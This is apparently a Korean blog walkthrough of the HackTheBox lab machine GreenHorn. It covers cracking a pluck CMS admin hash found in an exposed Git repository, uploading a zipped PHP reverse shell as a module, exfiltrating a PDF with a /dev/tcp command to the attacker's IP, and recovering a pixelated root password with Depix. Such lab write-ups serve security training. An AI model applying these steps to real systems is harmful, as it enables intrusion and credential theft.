

포트 스캔

/etc/hosts에 IP와 도메인 매핑

웹 페이지에 접속하면 pluck를 사용하는 것을 확인 가능

'pluck'를 클릭하면 깃허브 페이지로 리다이렉트 되는데, 여기서 login.php, admin.php 등의 페이지가 존재하는 것을 확인

admin.php에 접속하면 login.php 페이지로 리다이렉트 됨

pluck 버전 확인 가능





3000번 포트로 접속해보니 git service 페이지가 나옴

'exlpore' 를 클릭하면 GreenHorn의 깃처럼 보이는 경로가 있다



greenhorn.htb의 소스코드

login.php 소스코드를 보면 data/settings/pass.php에 admin 해시를 저장하고 있는 것 같다

해시 확인



복호화 사이트 ☞ https://10015.io/tools/sha512-encrypt-decrypt

스윗하구만...

로그인 성공



로그인에 성공하면 admin.php 페이지로 리다이렉트 됨





Install module



리버스쉘 파일 압축 (그냥 php 파일은 업로드 막힘)

리버스쉘 업로드

쉘 획득 성공

junior 계정 확인

패스워드는 login.php 패스워드와 동일

플래그 확인



junior 홈 디렉터리에 있는 Using OpenVAS.pdf 파일을 읽어보려고 한다

cat Using\ OpenVAS.pdf

- cat은 Using OpenVAS.pdf 파일의 내용을 출력

- 파일 이름에 공백이 포함되어 있으므로, 백슬래시(\)로 공백을 이스케이프 처리

> /dev/tcp/10.10.14.49/8888

- /dev/tcp/는 리눅스의 가상 파일 시스템을 이용해 TCP 소켓 연결을 설정

- 10.10.14.49는 대상 서버의 IP 주소

- 8888은 대상 서버에서 연결을 수신할 포트 번호

- >는 cat 명령의 출력을 해당 소켓으로 리다이렉트하여 전송

pdf를 보면

모자이크된 root 패스워드 확인

모자이크를 무효화할 수 있는 도구가 있다!

https://github.com/spipm/Depix

신기방기



root 권한 ㄱ

플래그 획득

python3 -c "import pty;pty.spawn('/bin/bash')" #쉘 예쁘게 보는 법

'침투 테스트 > HackTheBox' 카테고리의 다른 글

| [Hack The Box] EvilCUPS 워게임 풀이(CVE-2024-47176) (1) | 2024.12.06 |

|---|---|

| [Hack The Box] TwoMillion 워게임 풀이(command injection) (2) | 2024.12.04 |

| [Hack The Box] Cap 워게임 풀이(CAP_SETUID) (0) | 2024.12.04 |

| [Hack The Box] PermX 워게임 풀이(CVE-2023-4220) (1) | 2024.11.15 |

| [Hack The Box] 시작하기 (VPN 설정 방법) (1) | 2024.10.25 |